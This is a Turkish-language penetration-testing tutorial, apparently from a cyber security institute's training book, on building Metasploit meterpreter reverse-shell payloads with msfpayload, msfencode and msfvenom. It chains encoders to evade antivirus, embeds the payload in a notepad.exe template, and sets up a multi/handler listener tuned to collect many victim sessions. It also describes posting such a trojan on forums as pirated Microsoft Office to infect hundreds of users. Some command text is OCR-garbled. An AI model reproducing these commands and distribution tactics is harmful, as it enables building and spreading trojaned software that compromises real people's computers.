



Msfpayload ile oluşturulan bir payload'u msfencode ile encode'lama örneği aşağıda verilmiştir.

## Kali Linux Terminal:

```
1
    msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.2.2 
    LPORT=4443 R | msfencode -e x86/shikata ga nai -t exe -o
    /root/Desktop/payload.exe
```
## Çıktı:

[\*] x86/shikata\_ga\_nai succeeded with size 317 (iteration=1)

Yukarıdaki kod satırını anlamlandıracak olursak önce msfpayload aracı meterpreter payload'unu Raw formatında oluşturur. Ardından bir linux komut satırı operatörü olan | (yani pipe (boru)) ile soldaki komutun çıktısı sağdaki komuta gönderilir. Sağdaki komut olan msfencode, -e parametresiyle (e)ncode metodunun ismini (örn; shikata\_ga\_nai'yi) alır, -t parametresi ile encoding işlemi sonrası tanınmaz payload dosyasının çıktı formatının ne olacağı bilgisini alır, son olarak -o parametresi ile de çıktı dosyasının ismini alır. Böylece oluşturduğumuz payload'u encode'lanmış bir şekilde elde etmiş oluruz.

Peki, yukarıdaki örnekte msfpayload ile oluşturduğumuz payload'umuzu bir defaya mahsus bir şekilde encode'lamaya tabi tuttuk. Oluşturulan bu payload'u birden fazla encoder ile üst üste kodlamak isteyeseydik ne yapardık? Hemen o örneğe bir gözatalım.

# Kali Linux Terminal:

1 msfpayload windows/meterpreter/reverse\_tcp LHOST=192.168.2.2 LPORT=4443 R | msfencode -e x86/shikata\_ga\_nai -t raw | msfencode -e x86/alpha\_ upper -t raw | msfencode -e  $x\overline{86}/\overline{sh}$ ikata ga nai -t raw | msfencode -e x86/countdown -t exe -o payload.exe Çıktı: [\*] x86/shikata\_ga\_nai succeeded with size 317 (iteration=1) [\*] x86/alpha upper succeeded with size 701 (iteration=1)

[\*] x86/shikata ga nai succeeded with size 728 (iteration=1)

```
[*] x86/countdown succeeded with size 746 (iteration=1)
```
Yukarıdaki kodlamada önce msfpayload ile payload'umuzu oluşturduk. Sonra | (pipe) operatörü ile payload'umuzun content'ini (içeriğini) | operatörünün sağındaki msfencode'a gönderdik. Msfencode bu payload içeriğini shikata\_ga\_nai ile encode'ladı ve Raw formatında bir çıktı sundu. Bu çıktı yine | (pipe) operatörü ile sağdaki diğer msfencode'a geçti. Bu msfencode gelen payload içeriğini alpha\_upper ile encode'ladı. Bir sonraki msfencode bir önceki msfencode'un ürettiği çıktıyı alıp shikata \_ga\_nai ile encode'lama yaptı. Son olarak bu çıktıyı alan dördüncü msfencode countdown ile gelen payload içeriğini encode'ladı. Sonuç olarak üst üste encoding metodlarıyla bir payload'u encode'lamış ve tanınmaz hale getirmiş olduk.

Oluşturulan bir payload'u aynı encoding metoduyla üst üste encode'lamak istersek yukarıdaki örnekte yer alan msfencode'lara aynı encoder ismini vermek yeterlidir. Bunun yerine daha pratik bir çözüm de kullanabilirsiniz:

## Kali Linux Terminal:

```
1
    msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.2.2 
    LPORT=4443 R | msfencode -e x86/shikata ga nai -c 5 -t exe
    -o payload.exe
```
## Çıktı:

[\*] x86/shikata\_ga\_nai succeeded with size 317 (iteration=1) [\*] x86/shikata ga nai succeeded with size 344 (iteration=2) [\*] x86/shikata ga nai succeeded with size 371 (iteration=3)  $[*]$  x86/shikata ga nai succeeded with size 398 (iteration=4) [\*] x86/shikata\_ga\_nai succeeded with size 425 (iteration=5)

-c parametresi ile aynı encoding (kodlama) metodunun kaç kez tekrarlanacağı sayısı belirtilebilir. Bu, bir nevi iterasyon sayısını temsil eder. Bu şekilde yukarıdaki örnekte -c 5 ile aynı encoding metodu 5 kez üst üste payload'u kodlamış oldu.

Son olarak hem birden fazla encoder ile kodlama hem de bu encoder'ların her birini defalarca tekrarlama örneğini gösterelim.

#### Kali Linux Terminal:

```
1
    msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.2.2 LPORT=4443 
    R | msfencode -e x86/shikata ga nai -c 5 -t raw | msfencode -e x86/alpha
    upper -c 2 -t raw | msfencode -e x86/shikata ga nai -c 5 -t raw |
    msfencode -e x86/countdown -c 5 -t exe -o payload.exe
```
Çıktı:

[\*] x86/shikata\_ga\_nai succeeded with size 317 (iteration=1) [\*] x86/shikata ga nai succeeded with size 344 (iteration=2) [\*] x86/shikata ga nai succeeded with size 371 (iteration=3) [\*] x86/shikata ga nai succeeded with size 398 (iteration=4) [\*] x86/shikata ga nai succeeded with size 425 (iteration=5) [\*] x86/alpha\_upper succeeded with size 919 (iteration=1) [\*] x86/alpha\_upper succeeded with size 1907 (iteration=2) [\*] x86/shikata ga nai succeeded with size 1936 (iteration=1)

# TÜBİTAK – BİLGEM – Siber Güvenlik Enstitüsü 95

```
[*] x86/shikata ga nai succeeded with size 1965 (iteration=2)
[*] x86/shikata ga nai succeeded with size 1994 (iteration=3)
[*] x86/shikata ga nai succeeded with size 2023 (iteration=4)
[*] x86/countdown succeeded with size 2041 (iteration=1)
[*] x86/countdown succeeded with size 2059 (iteration=2)
[*] x86/countdown succeeded with size 2077 (iteration=3)
```
Msfencode encode'lama işlemi sonrası exe gibi farklı çıktı formatlarında da çıktı alınabilir. Bunlar;



Böylelikle msfencode ile oluşturduğumuz payload'ları nasıl antivirus tarzı güvenlik mekanizmalarınca tanınmaz hale getirebileceğimize dair bir fikir edinmiş olduk.

## **[!] Uyarı**

Metasploit'in yan tool'u olan msfencode tıpkı msfpayload gibi artık tedavülden kalkmıştır (deprecated olmuştur). Metasploit geliştiricileri yola artık msfvenom tool'u ile devam etmektedir. Msfvenom; Msfpayload + Msfencode 'un yeteneklerinin birleştirildiği yeni bir araçtır. Şimdi msfpayload ve msfencode'la yaptığımız encode'lama örneklerini bir de msfvenom ile yapalım. Öncelikle msfvenom kullanım biçimi;

Msfvenom Kullanım Dizilişi (Syntax'ı):

```
1
    msfvenom [options] [parametre=arguman] [ciktiFormati] // Msfpayload daki 
    [options] ve [payload] options ın içine alınmıştır.
```
Az önce msfpayload + msfencode ile yaptığımız payload oluştur ve encode'la işlemini şimdi bir de msfvenom'daki karşılığını seri bir şekilde gösterelim.

Msfvenom'un kullanabileceği yüklü modüller sıralanır.

Kali Linux Terminal:

1 msfvenom -l

#### Çıktı:

Framework Payloads (507 total) ============================== Name Description ---- ---------- aix/ppc/shell\_bind\_tcp Listen for a connection and spawn a command shell aix/ppc/shell\_find\_port Spawn a shell on an established connection aix/ppc/shell\_interact Simply execve /bin/sh (for inetd programs) aix/ppc/shell\_reverse\_tcp Connect back to attacker and spawn a command shell ... ... ... ... Framework Encoders ================== Name Rank Description ---- ---- ---------- cmd/echo good Echo Command Encoder cmd/generic\_sh manual Generic Shell Variable Substitution cmd/ifs low Generic \${IFS} Substitution Command cmd/perl normal Perl Command Encoder cmd/powershell\_base64 excellent Powershell Base64 Command cmd/printf\_php\_mq manual printf(1) via PHP magic quotes Utility ... ... ... ... ... ... Framework NOPs (10 total) =========================== Name Description ---- ---------- aarch64/simple Simple NOP generator<br>armle/simple Simple NOP generator armle/simple Simple NOP generator mipsbe/better Better NOP generator php/generic Generates harmless padding for PHP scripts ppc/simple compared Generates harmless p<br>ppc/simple Simple NOP generator ... ... ... ...

Eğer sadece mevcut payload'ları sıralamak istiyorsak msfvenom -l payloads, sadece encoder'ları sıralamak istiyorsak msfvenom -l encoders ve sadece nop'ları sıralamak istiyorsak msfvenom -l nops kullanılabilir. Şimdi payload seçelim, ayarlarını girelim, oluştur diyelim ve encode'layalım.

Kali Linux Terminal:

```
1
    msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.18 LPORT=1234 
    -a x86 --platform windows -e x86/shikata qa nai -f exe -o payload.exe
```

```
Attemting to encode payload with 1 iterations of x86/shikata ga nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai chosen with final size 360
Payload size: 360 bytes
Final size of exe file: 73802 bytes
```
Saved as payload.exe

Yine payload oluşturalım, ardından aynı encoder'ı birden fazla kez kullanalım.

Kali Linux Terminal:

```
1
    msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.18 LPORT=1234 
    -a x86 --platform windows -e x86/shikata_ga_nai -f exe | msfvenom -a x86
    --platform windows -e x86/shikata ga nai -f exe | msfvenom -a x86
    --platform windows -e x86/shikata ga nai -f exe | msfvenom -a x86
    --platform windows -e x86/shikata qa nai -f exe -o payload.exe
```
Çıktı:

Attempting to read payload from STDIN... Attempting to read payload from STDIN... Attempting to read payload from STDIN...

Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata ga nai x86/shikata\_ga\_nai succeeded with size 360 (iteration=0) x86/shikata\_ga\_nai chosen with final size 360 Payload size: 360 bytes Final size of exe file: 73802 bytes

Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata ga nai x86/shikata\_ga\_nai succeeded with size 73831 (iteration=0) x86/shikata\_ga\_nai chosen with final size 73831 Payload size: 73831 bytes Final size of exe file: 148992 bytes

Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata ga nai x86/shikata\_ga\_nai succeeded with size 149021 (iteration=0) x86/shikata\_ga\_nai chosen with final size 149021 Payload size: 149021 bytes Final size of exe file: 224256 bytes

Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata ga nai x86/shikata ga nai succeeded with size 224285 (iteration=0) x86/shikata\_ga\_nai chosen with final size 224285 Payload size: 224285 bytes Final size of exe file: 299520 bytes

Saved as: payload.exe

Yukarıda yapılan aynı encoder'la üst üste kodlama işlemini daha pratik bir şekilde -i (yani iterative) parametresiyle de yapabiliriz.

Kali Linux Terminal:

```
1
    msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.18 
    LPORT=1234 -a x86 --platform windows -e x86/shikata_ga_nai -i 4 
    -f exe -o payload.exe
```

```
Found 1 compatible encoders
Attempting to encode payload with 4 iterations of x86/shikata ga nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 360 (iteration=1)
```
x86/shikata\_ga\_nai succeeded with size 360 (iteration=2) x86/shikata ga nai succeeded with size 360 (iteration=3) x86/shikata\_ga\_nai chosen with final size 441 Payload size: 441 bytes Final size of exe file: 73802 bytes Saved as: payload.exe

#### Ardından msfvenom'da payload oluşturup farklı farklı encoder'larla kodlama örneğine bakalım.

#### Kali Linux Terminal:

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.43.18 LPORT=1234 -a x86 --platform windows -e x86/shikata\_ga\_nai -f exe |

1 msfvenom -a x86 --platform windows -e x86/countdown -f exe | msfvenom -a x86 --platform windows -e x86/shikata\_ga\_nai -f exe | msfvenom -a x86 --platform windows -e cmd/echo -f exe -o payload.exe

#### Çıktı:

Attempting to read payload from STDIN... Attempting to read payload from STDIN... Attempting to read payload from STDIN... Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata\_ga\_nai

x86/shikata\_ga\_nai succeeded with size 360 (iteration=0) x86/shikata\_ga\_nai chosen with final size 360 Payload size: 360 bytes Final size of exe file: 73802 bytes

Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/countdown x86/countdown succeeded with size 73820 (iteration=0) x86/countdown chosen with final size 73820 Payload size: 73820 bytes Final size of exe file: 148992 bytes

Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata ga nai x86/shikata\_ga\_nai succeeded with size 149021 (iteration=0) x86/shikata\_ga\_nai chosen with final size 149021 Payload size: 149021 bytes Final size of exe file: 224256 bytes

Found 1 compatible encoders Attempting to encode payload with 1 iterations of cmd/echo cmd/echo succeeded with size 224256 (iteration=0) cmd/echo chosen with final size 224256 Payload size: 224256 bytes Final size of exe file: 299520 bytes

Saved as: payload.exe

Son olarak oluşturacağımız payload için msfvenom'da hem birden fazla encoder ile kodlama hem de bu encoder'ların her birini defalarca tekrarlama örneğini gösterelim.

## Kali Linux Terminal:

```
1
    msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.18 
    LPORT=1234 -a x86 --platform windows -e x86/shikata_ga_nai -i 4 
    -f exe | msfvenom -a x86 --platform windows -e x86/countdown -i 2 
    -f exe | msfvenom -a x86 --platform windows -e x86/shikata ga nai -i 5
    -f exe | msfvenom -a x86 --platform windows -e cmd/echo -i 3 
    -f exe -o payload.exe
Çıktı:
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 4 iterations of x86/shikata ga nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai succeeded with size 441 (iteration=3)
x86/shikata_ga_nai chosen with final size 441
Payload size: 441 bytes
Final size of exe file: 73802 bytes
Found 1 compatible encoders
Attempting to encode payload with 2 iterations of x86/countdown
x86/countdown succeeded with size 73820 (iteration=0)
x86/countdown succeeded with size 73838 (iteration=1)
x86/countdown chosen with final size 73838
Payload size: 73838 bytes
Final size of exe file: 148992 bytes
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 149021 (iteration=0)
x86/shikata_ga_nai succeeded with size 149050 (iteration=1)
x86/shikata_ga_nai succeeded with size 149079 (iteration=2)
x86/shikata_ga_nai succeeded with size 149108 (iteration=3)
x86/shikata ga nai succeeded with size 149137 (iteration=4)
x86/shikata ga nai chosen with final size 149137
Payload size: 149137 bytes
Final size of exe file: 224256 bytes
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of cmd/echo
cmd/echo succeeded with size 224256 (iteration=0)
cmd/echo succeeded with size 224256 (iteration=1)
cmd/echo succeeded with size 224256 (iteration=2)
cmd/echo chosen with final size 224256
Payload size: 224256 bytes
Final size of exe file: 299520 bytes
Saved as: payload.exe
```
Böylece msfvenom ile payload encode'lama işlemini görmüş olduk.

## **Ekstra [Msfvenom ile Reel Bir Saldırı Uygulaması]**

Bu başlık altında msfpayload ve msfencode'un görevlerini yerine getirebilen msfvenom aracıyla meterpreter payload'u oluşturup bu payload'u piyasada bilinen / tanınan / legal / zararsız bir yazılım şablonu içerisine gömecek şekilde encode'layacağız. Bu sayede payload'umuz piyasadaki o yazılımın görünüşüne sahip olacaktır. Örneğin saldırgan profilindeki bir kimse msfvenom ile hazırladığı bir payload'u bir forum sitesinde Microsoft Office Full Türkçe İndir diye paylaşabilir. Bu dosyayı indirecek binlerce insan olacağından birçok kullanıcının makinasında bu payload çalışacaktır. Saldırgan ise makinesinden uzak sistemlerde çalışacak payload'lardan gelen bağlantıları dinler modda olacaktır. Saldırganın dosyasını forum sitesinden indirip her çalıştıran kişi saldırganın sistemine bağlantı yollayacaktır. Saldırgan ise her gelen bağlantıyı kabul edecektir ve yüzlerce bilgisayarın içine girmiş olacaktır.

İlk olarak oluşturacağımız payload'u Windows'un notepad uygulaması şablonunda oluşturalım ve bu payload'u (viruslu notepad'i) çeşitli sistemlere indirip çalıştırarak sistemlerin her birine sızmayı deneyelim. Ardından aynı senaryoyu görseli olmayan bir exe dosyası için işletelim. Son olarak ise aynı senaryoyu piyasada çoğunlukla sistem yöneticilerinin kullandığı legal bir yazılım olan Putty'nin şablonuyla tekrarlayalım ve noktalayalım.

Gereksinimler

(+) Bu yazı belirtilen materyaller ile birebir denenmiştir ve başarılı olunmuştur.



# **i) Sosyal Mühendislik İle Sızma Uygulaması # Örnek 1**

Şimdi msfvenom ile meterpreter payload dosyası oluşturalım. Bu payload dosyasını shikata ga nai encoding tekniğiyle kodlayalım ve ardından notepad.exe uygulaması şablonunda bir çıktı alalım.

## Kali Linux Terminal:

```
1
-a x86 --platform windows -x /root/Desktop/notepad.exe -k -e x86/
   msfvenom -p windows/meterpreter/reverse_tcp LHOST=X.X.X.X LPORT=443 
   shikata ga nai -i 5 -b "\x00" -f exe -o /root/Desktop/notepad viruslu.exe
   // X.X.X.X yerine Kali Linux IP si konur.
```

```
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata<sup>q\bar{q}</sup>nai succeeded with size 414 (iteration=2)
```
x86/shikata\_ga\_nai succeeded with size 441 (iteration=3) x86/shikata\_ga\_nai succeeded with size 468 (iteration=4) x86/shikata\_ga\_nai chosen with final size 468 Payload size: 468 bytes Final size of exe file: 111104 bytes

Saved as: /root/Desktop/notepad viruslu.exe

Burada -p parametresi payload'u alır, ardından payload parametreleri olduğu gibi peşisıra eklenebilir. Daha sonra -a parametresi ile (yani (a)rchitecture parametresi ile) payload'umuzun 32 bitlik sisteme göre mi 64 bitlik sisteme göre mi çıktılanması gerektiği belirtilir. --platform parametresi ile payload'umuzun hangi işletim sistemi tipi üzerinde çalışacağı bilgisi belirtilir. -x parametresi ile payload için kullanılacak legal yazılım şablonu belirtilir (Not: Buradaki notepad.exe uygulaması Windows XP'den kopyala yapıştır suretiyle alınmıştır). -k parametresi (keep parametresi) kullanılacak yazılım şablonunun bozulmadan korunmasını ve payload'umuzun ekstra bir thread olarak şablona enjekte edilmesini sağlar. -e parametresi (yani (e)ncoder parametresi) ile payload'umuzun hangi encoding tekniğiyle kodlanacağı belirtilir. -i parametresi ile (yani (i)terative parametresi ile) kullanılacak encoding tekniğinin payload'umuzu üstüste kaç kere kodlayacağı belirtilir. -b parametresi ile encoding sonucu türeyen lüzumsuz karakterleri otomatize bir şekilde silme işlemi gerçekleşir. Burada payload'un encode'laması sırasında türeyen işlevsiz \x00 karakterleri silinmektedir. Böylelikle payload'umuzun boyutu minimize edilebilir. -f parametresi ile (yani (f)ormat parametresi ile) payload'umuzun çıktısının hangi formatta olacağı belirtilir. -o parametresi ile (yani (o)utput parametresi ile) payload'umuzun çıktısı sonucu oluşacak dosyanın ismi belirtilir.

Yukarıdaki kodlama ile oluşan virüslü notepad uygulamamızın ismini ilgi çekici bir isim ile değiştirebiliriz. Örn; şifre gibi. Saldırgan böylesi bir dosyayı oluşturduktan sonra dosyayı internete koymadan evvel makinesini dinleme moduna geçirir ve hazır hale gelir.

Kali Linux Terminal:

```
1
2
3
4
5
6
7
8
\overline{q}msfconsole
    msf> use exploit/multi/handler
    msf> set payload windows/meterpreter/reverse_tcp
    msf> set lhost X.X.X.X // Kali Linux IP si
    msf> set lport 443
    msf> set AutoRunScript post/windows/manage/migrate
    msf> set NAME explorer.exe
    msf> set ExitOnSession false
    msf> exploit -j
```
Çıktı:

[\*] Exploit running as background job 0.

[\*] Started reverse TCP handler on X.X.X.X:443 msf exploit(multi/handler) >

Saldırganın makinesinde çalıştırılan yukarıdaki msfconsole kodlamadarı ile multi/handler modülü seçilir ve saldırganın makinesi dışarıdan gelecek bağlantıları dinleme moduna geçirilir. Dinlenecek IP olarak (LHOST olarak) yerel sistemin IP'si verilir. Çünkü uzaktan gelecek bağlantılar yerel sistemimize gelecektir. Port olarak payload oluştururken LPORT'a ne girilmişse o girilir. AutoRunScript parametresi ise kullanımı zaruri olmamakla beraber dışarıdan gelen bağlantı sonucu dışarıdaki sistemde oturum elde edildiği an ekstradan çalıştırılacak modül ismini alır. Bu ekstradan çalıştırılacak modül kısmına bir post-exploitation modülü olan migrate konulması tercih edilmiştir. Çünkü uzak sistemlerden birinde payload (virüslü notepad) çalıştırıldığında notepad penceresi ekrana gelecektir ve kullanıcı o notepad penceresini kapadığı an bizim oturum sonlanacaktır. Dolayısıyla uzak sistem elimizden kayıp gidecektir. Normalde uzak sistemde oturum elde ettiğimiz an - bu makale zincirinin ikinci konusunda bahsedildiği üzere - migrate komutu ile daha uzun ömürlü bir process'e geçiş yapabiliriz. Fakat gerçek bir saldırı senaryosunda kurban size bu fırsatı vermeyebilir. Çevik davranarak notepad ya da benzeri virüslü uygulamayı kapatabilir ve elde ettiğiniz oturum sonlanabilir. Bu nedenle oturum elde edildiği an migrate işlemini msfconsole otomatikmen yapsın diye AutoRunScript parametresine migrate modülü konulmuştur. Bu modülün NAME parametresine explorer.exe process'inin ismi verilerek migrate modülümüze Windows sistemlerde gayet uzun ömürlü bir process'e anında beni geçir direktifi vermiş oluruz. ExitOnSession parametresini false yapmamız ise bu senaryo için zaruridir. Çünkü bir sistemde oturum elde ettiğimizde ExitOnSession (yani oturum elde edildiği durumda çıkış yap) parametresi varsayılan olarak true olduğundan ilk oturum elde edilir edilmez dinleme modundan çıkılmış olacaktır, diğer gelecek bağlantılar alınamaz duruma gelecektir ve uzak sistemlerdeki oturumlarımızı kaybetmiş olacağız. Bu nedenle ExitOnSession (Oturum Elde Edildiği Durumda Çıkış Yap) parametresini false yapmalıyız ki birinci oturumu aldığımızda dinleme moduna devam edebilelim ve peşisıra gelen her bağlantıyı kabul edip oturumları stoklayabilelim. Son olarak exploit -j komutuyla belirlenen ayarlar doğrultusunda dinleme moduna geçilir. Buradaki -j parametresi job 'un kısaltılmışıdır ve dinleme modu process'inin arkaplanda çalışmasını sağlar. Böylelikle msfconsole komut satırınız elde edilen oturum(lar) tarafından işgal edilmez.

## Not:

Payload'umuza şablon program olarak belirlediğimiz notepad.exe bir exception (bir istisna / problem) üretecektir. Multi/handler ile dinleme modundayken zararlı notepad.exe uygulaması çalıştırıldığında session alınacaktır, fakat migrate modülü bir tür loop'a girip sürekli session migrate etme işlemi yapmaya başlayacaktır. Bu ise bir dünya bozuk session elde edilmesine neden olacaktır (Neredeyse yüzlerce…) Bunun muhtemel nedeni post-exploitation modülü olan migrate modülünün kaynak kodlarında yer alan temp process to mitigate (yani migrate işlemi için geçiçi process) tanımında notepad.exe'nin belirtilmiş olmasındandır. Biz payload'umuzu notepad.exe şeklinde hazırladığımız için migrate modülü geçici process olarak kendinde tanımlı notepad.exe dolayısıyla migrate işleminde bir tür sonsuz döngüye girmekte. Bu sorunu aşmak için migrate modülünün kaynak kodundaki temporary process (geçici process) kodlama satırında yer alan - mitigation işlemi için kullanılacak - geçici process ismine default olan "notepad.exe" yerine "cmd.exe" koyulabilir.

/usr/share/metasploit-framework/modules/post/windows/manage/migrate.rb

1 2 3 4 5 6 7 8 9 … … … # Creates a temp notepad.exe to migrate. def create temp proc() cmd ="cmd.exe" # Önceden "notepad.exe" ydi. Sonsuz # döngüyü engellemek için cmd.exe yapıldı. proc = session.sys.process.execute(cmd, nil, 'Hidden' => true }) return proc.pid end

Bu şekilde notepad.exe şablonu ile oluşmuş payload'umuz sorunsuz bir şekilde çalışacaktır.

Dinleme moduna geçen saldırgan artık oluşturduğu virüslü notepad'i bir platforma yükleyip insanların onu indirmesini umabilir. Biz o işi kısa kesip oluşturuğumuz notepad.exe dosyasını gdrive, dropbox,.. gibi bir platforma yüklediğimizi ve Windows XP, Windows 10, Windows Server 2012 R2 sistemlerine de indirdiğimizi varsayalım. Bu hedef sistemler örnekleme şeklinde seçilmiştir. Windows XP, eski teknoloji bir sistemde bu işi başarabileceğimizi; Windows 10, son teknoloji bir sistemde bu işi başarabileceğimizi ve Windows Server 2012 ise web geliştiricileri ya da web sunucusunu yöneten sistemcilerin web sunucusuna böylesi bir dosya indirme gafletine düştüklerinde yine saldırıda başarılı olabileceğimizi göstermek adına seçilmişlerdir.

Virüslü Dosyanın İndiği Sistemler:

Windows XP

